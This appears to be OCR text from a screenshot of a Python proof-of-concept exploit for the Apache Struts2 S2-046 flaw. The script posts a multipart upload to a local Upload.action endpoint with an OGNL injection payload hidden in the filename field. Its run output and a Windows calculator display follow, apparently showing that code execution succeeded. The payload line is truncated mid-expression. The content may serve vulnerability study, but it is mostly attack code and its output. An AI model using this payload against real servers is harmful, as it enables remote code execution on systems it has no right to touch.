 1 import socket
2
3 q = b'''------WebKitFormBoundaryXd004BVJN9pBYBL2
4 Content-Disposition: form-data; name="upload"; filename="%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_
5 Content-Type: text/plain
6
7 foo
8 ------WebKitFormBoundaryXd004BVJN9pBYBL2--'''.replace(b'\n', b'\r\n')
9 p = b'''POST /s2_046_war_exploded/Upload.action HTTP/1.1
10 Host: localhost:8080
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
14 Accept-Language: en-US,en;q=0.8,es;q=0.6
15 Connection: close
16 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXd004BVJN9pBYBL2
17 Content-Length: %d
18
19 '''.replace(b'\n', b'\r\n') % (len(q), )
20
21 with socket.create_connection(('localhost', '8080'), timeout=5) as conn:
22     conn.send(p + q)
23     print(conn.recv(10240).decode())
Run: s2-046
C:\Python37\python3.exe D:/code/python/test/s2-046.py
HTTP/1.1 200
Transfer-Encoding: chunked
Date: Mon, 27 Jul 2020 08:29:18 GMT
Connection: close
Process finished with exit code 0
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =